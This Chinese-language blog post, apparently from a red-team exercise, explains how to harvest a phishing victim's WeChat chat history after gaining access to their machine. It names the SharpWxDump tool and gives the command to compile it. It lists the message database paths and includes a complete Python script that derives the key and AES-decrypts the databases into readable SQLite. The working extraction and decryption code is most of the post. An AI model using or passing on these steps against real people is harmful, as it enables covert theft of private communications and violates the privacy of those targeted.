背景
在攻防演练的钓鱼上线后,如果被钓的人使用微信,这时候可以通过读取微信里的聊天记录进行进一步搜集。
使用公开Github项目
https://github.com/AdminTest0/SharpWxDump
编译命令:C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe .\Program.cs /platform:x86
读取流程
首先获取微信的Wechatkey ==》找到对应聊天记录的数据库 ==》 使用python脚本解密 ==》 使用Navicat 等数据库工具打开读取明文
获取微信信息
编译成x86架构、直接运行。获取到微信的一些信息。
SharpWxDump.exe 获取 WeChatKey

微信信息存储的位置
微信消息
C:\Users\用户名\Documents\WeChat Files\微信ID\Msg\Multi 里获取MSG0.db
微信转发的消息
C:\Users\用户名\Documents\WeChat Files\微信ID\Msg\Multi \FTSMSG0.db
转发的图片
WeChatImageDatEncryption
解密
使用weixn_decrypt.py
py weixn_decrypt.py -k 82805324835245BBB05FBBDC8DFD105315C5BC6972F24E26919815308291CADE -d MSG0.db
from Crypto.Cipher import AES
import hashlib, hmac, ctypes, sys, getopt
SQLITE_FILE_HEADER = bytes('SQLite format 3', encoding='ASCII') + bytes(1)
IV_SIZE = 16
HMAC_SHA1_SIZE = 20
KEY_SIZE = 32
DEFAULT_PAGESIZE = 4096
DEFAULT_ITER = 64000
opts, args = getopt.getopt(sys.argv[1:], 'hk:d:')
input_pass = ''
input_dir = ''
for op, value in opts:
if op == '-k':
input_pass = value
else:
if op == '-d':
input_dir = value
password = bytes.fromhex(input_pass.replace(' ', ''))
with open(input_dir, 'rb') as (f):
blist = f.read()
print(len(blist))
salt = blist[:16]
key = hashlib.pbkdf2_hmac('sha1', password, salt, DEFAULT_ITER, KEY_SIZE)
first = blist[16:DEFAULT_PAGESIZE]
mac_salt = bytes([x ^ 58 for x in salt])
mac_key = hashlib.pbkdf2_hmac('sha1', key, mac_salt, 2, KEY_SIZE)
hash_mac = hmac.new(mac_key, digestmod='sha1')
hash_mac.update(first[:-32])
hash_mac.update(bytes(ctypes.c_int(1)))
if hash_mac.digest() == first[-32:-12]:
print('Decryption Success')
else:
print('Password Error')
blist = [blist[i:i + DEFAULT_PAGESIZE] for i in range(DEFAULT_PAGESIZE, len(blist), DEFAULT_PAGESIZE)]
with open(input_dir, 'wb') as (f):
f.write(SQLITE_FILE_HEADER)
t = AES.new(key, AES.MODE_CBC, first[-48:-32])
f.write(t.decrypt(first[:-48]))
f.write(first[-48:])
for i in blist:
t = AES.new(key, AES.MODE_CBC, i[-48:-32])
f.write(t.decrypt(i[:-48]))
f.write(i[-48:])
实战中利用
版权归原作者 La2y 所有, 如有侵权,请联系我们删除。